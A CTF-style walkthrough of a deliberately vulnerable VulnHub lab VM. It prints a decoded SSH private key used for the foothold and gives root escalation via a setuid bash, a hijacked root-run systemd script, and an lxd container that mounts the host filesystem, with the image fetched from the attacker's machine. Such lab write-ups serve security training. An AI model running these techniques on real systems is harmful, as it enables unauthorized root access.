
InfoSec Prep: OSCP Vulnhub Walkthrough
by FalconSpy
Introduction
The InfoSec Prep Discord server ( https://discord.gg/RRgKaep ) works closely with the Offensive Security staff. As such, OffSec gave our server an OSCP voucher code to give away.
The voucher code will allow anyone to have 30 days in the labs, receive the course materials (videos + PDF), and most importantly the exam attempt.
The staff for InfoSec Prep wanted to create a challenge for the give away rather than do a typical “click this emoji” and pray to the RNG based gods that you win. No, we decided it would be best to create what we considered to be an easy box. We chose this level to allow entrants of all backgrounds to try to win this voucher.
So we created a box and posted it on VulnHub: https://www.vulnhub.com/entry/infosec-prep-oscp,508/
The rules for this box and give away were simple. Perform a boot-to-root penetration test against our box, obtain the root flag, and submit it to our Discord bot: TryHarder.
Once you submitted the flag that’s it you were entered into the give away.
After user’s started pouring into the exclusive channel for proper flag submissions, we learned about some unintended privilege escalation methods for this box we created. In total, there was 1 intended foot hold path, 1 intended root path, and 3 unintended root paths discovered.
In this walkthrough we will cover the intended path and 2 of the 3 unintended paths. The path we will not cover is from a physical access perspective of the VM. Since this is something you wouldn’t have access to in the OSCP Labs or Exam we won’t be covering it.
Intended Path
Foothold / User Access

Upon booting up our VM you should be presented with a login screen and the IP address of the box. The IP is displayed to make things easier for beginners. Normally during a penetration test, you might have to scan for the target unless you are exclusively told to attack a set of targets.
So at this point you would kick off your nmap scan with whatever NSE scripts and options you would want to throw at this box.
You’ll see it’s running a few services. You’ll want to check out the web service its running.

Now at this point depending on what nmap NSE scripts you ran, you may already see something interesting. If not then you may have already kicked off some Nikto, gobuster/dirsearch/dirb/dirbuster scans to look for more interesting things. You might have even visited the webpage (which holds a key piece of information):

The user to the box is oscp per the only hint we gave you for this box.
By now your web based scanning tools should have came back with something interesting. Specifically the robots.txt file or maybe it already found the secret.txt file. Upon visiting this file you will see a bunch of text which was actually base64 encoded:

Throw the base64 encoded text through base64 decoder via cat file.txt | base64 -d and you’ll actually see it’s a private key to the oscp user: (I chose to just curl it for my below example)
> curl http://192.168.1.39/secret.txt | base64 -d
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3502  100  3502    0     0  12170      0 --:--:-- --:--:-- --:--:-- 12202
-----BEGIN OPENSSH PRIVATE KEY-----
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
8nfK2oDc6LfrDmjQAAAAlvc2NwQG9zY3A=
-----END OPENSSH PRIVATE KEY-----
Copy this into a file like id_rsa or whatever you choose to name it.
Then simply ssh oscp@IP_ADDRESS -i id_rsa and you are in!
Intended Privilege Escalation: suid bash binary
Once you’re in the system you’ll probably kick off one or many post-exploitation scripts like: Linux Smart Enumeration, LinPEAS, etc.
You might have noticed the permissions on /bin/bash are a bit off. Usually /bin/bash does not have the setuid bit set:

From here you would simply type /bin/bash -p to get root:

Unintended Privilege Escalation #1: ip script
The write up for this method was done by tjc_#5043 on Discord
Gathering Info
Once logged in as the oscp user you can see that the ip script is in the oscp home directory. It is owned by root but we have the ability to read it.
To see how it is called we can run a grep search. The most likely spot to search is the /etc/ directory:
grep -r "/home/oscp/ip" /etc/
This returns:
/etc/systemd/system/ip-update.service:ExecStart=/home/oscp/ip
We can then check the ip-update service to see exactly how it is called.
cat /etc/systemd/system/ip-update.service
Which returns:
[Unit]
Description=Write current ip addr to /etc/issue

[Service]
Type=oneshot
RemainAfterExit=true
ExecStart=/home/oscp/ip

[Install]
WantedBy=multi-user.target
Since no user information is present we know that the ip script is run as root. Since the script is in the oscp user directory we can rename the current script and create our own that will be run as root.
Listing /root/ Files
The WordPress post tells us the flag is in the /root/ directory. So the first step is to list all the files in that directory. Rename the current ip script, create a new one and make it executable:
cd /home/oscp/
mv ip ip.old
touch ip
chmod +x ip
Edit the new ip script with the following:
#!/bin/sh
ls -la /root/ > /home/oscp/ls.txt
Now reboot the virtual machine. When it reboots our script will be run and we see the following:
-bash-5.0$ cat ls.txt
total 64
drwx------  6 root root 4096 Jul 11 17:21 .
drwxr-xr-x 20 root root 4096 Jul 25 16:10 ..
-rw-------  1 root root  258 Jul 11 17:35 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jul  9 08:19 .cache
-rwxr-xr-x  1 root root  248 Jul 11 17:15 fix-wordpress
-rw-r--r--  1 root root   33 Jul  9 06:39 flag.txt
drwxr-xr-x  3 root root 4096 Jul  9 18:27 .local
-rw-------  1 root root 1893 Jul 11 17:21 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   66 Jul 11 17:15 .selected_editor
drwxr-xr-x  3 root root 4096 Jul  9 03:38 snap
drwx------  2 root root 4096 Jul  9 03:38 .ssh
-rw-------  1 root root 9922 Jul 11 17:15 .viminfo
Retrieving the Flag
Now we know the name of the file, we can edit the ip script once again to copy the contents to the oscp user directory:
#!/bin/sh
cp /root/flag.txt /home/oscp/flag.txt
chown oscp:oscp /home/oscp/flag.txt
One more reboot and the flag will be located in the oscp home directory and owned by oscp.
-rw-r--r-- 1 oscp oscp   33 Jul 25 16:19 flag.txt
-rwxrwxr-x 1 oscp oscp   84 Jul 25 16:18 ip
-rwxr-xr-x 1 root root   88 Jul  9 08:15 ip.old
-rw-r--r-- 1 root root  721 Jul 25 16:13 ls.txt
Unintended Privilege Escalation #2: lxd/lxc
The write up for this method was done by TrenchesofIT (JJ)#5548 on Discord - you may view his write up at https://www.trenchesofit.com/2020/07/25/oscp-voucher-giveaway-vm-using-unintended/
oscp user’s groups
-bash-5.0$ id
uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
Downloading lxd-alpine-builder github repo
kali@kali:~/tools/lxd/$ git clone https://github.com/saghul/lxd-alpine-builder.git
kali@kali:~/tools/lxd/$ cd lxd-alpine-builder/
kali@kali:~/tools/lxd/lxd-alpine-builder/$ ./build-alpine

kali@kali:~/tools/lxd/lxd-alpine-builder$ ls
alpine-v3.12-x86_64-20200719_2153.tar.gz  build-alpine  LICENSE  README.md
Downloading to Victim
Running a simple web service on our Kali
kali@kali:~/tools/lxd/lxd-alpine-builder$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
Downloading it on our victim
-bash-5.0$ wget http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz
--2020-07-22 23:44:35--  http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz
Connecting to 172.16.42.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3186439 (3.0M) [application/gzip]
Saving to: 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1'

alpine-v3.12-x86_64-20200719_21 100%[=======================================================>]   3.04M  --.-KB/s    in 0.04s

2020-07-22 23:44:35 (86.6 MB/s) - 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1' saved [3186439/3186439]
The LXD Setup
LXC is not in the default bin so lets find out where we need to specify execution from.
-bash-5.0$ find / -name lxc > lxcsearch.txt
-bash-5.0$ head lxcsearch.txt
/snap/lxd/16100/bin/lxc
/snap/lxd/16100/commands/lxc
/snap/lxd/16100/lxc
/snap/lxd/16044/bin/lxc
/snap/lxd/16044/commands/lxc
/snap/lxd/16044/lxc
/snap/bin/lxc
/usr/share/bash-completion/completions/lxc
/etc/bash_completion.d/lxc
/home/oscp/snap/lxd/16100/.config/lxc
/snap/bin/lxc is what I use for LXC commands moving forward. Lets import the image.
-bash-5.0$ /snap/bin/lxc image import ./alpine-v3.12-x86_64-20200719_2153.tar.gz --alias trenchesofit
Image imported with fingerprint: e279d5bc0806b79884c8a0cf7952c86a53d9da5a23b7e13ee75b42628118b8f9
-bash-5.0$ /snap/bin/lxc image list
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
|    ALIAS     | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |          UPLOAD DATE          |
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| trenchesofit | e279d5bc0806 | no     | alpine v3.12 (20200719_21:53) | x86_64       | CONTAINER | 3.04MB | Jul 22, 2020 at 11:59pm (UTC) |
+--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
Create a storage pool and assign storage location.
-bash-5.0$ /snap/bin/lxc storage create pool dir
Storage pool pool created
-bash-5.0$ /snap/bin/lxc profile device add default root disk path=/ pool=pool
Device root added to default
-bash-5.0$ /snap/bin/lxc storage list
+------+-------------+--------+---------------------------------------------+---------+
| NAME | DESCRIPTION | DRIVER |                   SOURCE                    | USED BY |
+------+-------------+--------+---------------------------------------------+---------+
| pool |             | dir    | /var/snap/lxd/common/lxd/storage-pools/pool | 1       |
+------+-------------+--------+---------------------------------------------+---------+
Initiate the instance using the name “trenchesofit” or the alias specified during the image import.
-bash-5.0$ /snap/bin/lxc init trenchesofit ignite -c security.privileged=true
Creating ignite

The instance you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to an instance, use: lxc network attach
Mount the host file system and start the instance.
-bash-5.0$ /snap/bin/lxc config device add ignite trenches disk source=/ path=/mnt/root recursive=true
Device trenches added to ignite
-bash-5.0$ /snap/bin/lxc start ignite
Now execute bash on the container. You will see we are now root on the container.
-bash-5.0$ /snap/bin/lxc exec ignite /bin/sh
~ #
~ # id
uid=0(root) gid=0(root)
We initially mounted the host file system in the /mnt/root of the container.
/mnt/root # ls
bin         dev         lib         libx32      mnt         root        snap        sys         var
boot        etc         lib32       lost+found  opt         run         srv         tmp
cdrom       home        lib64       media       proc        sbin        swap.img    usr
Now we have permissions to navigate to /mnt/root/root and view the flag.txt
/ # cd /mnt/root/root
/mnt/root/root # ls
fix-wordpress  flag.txt       snap
/mnt/root/root # cat flag.txt
d73b****SNIP****4538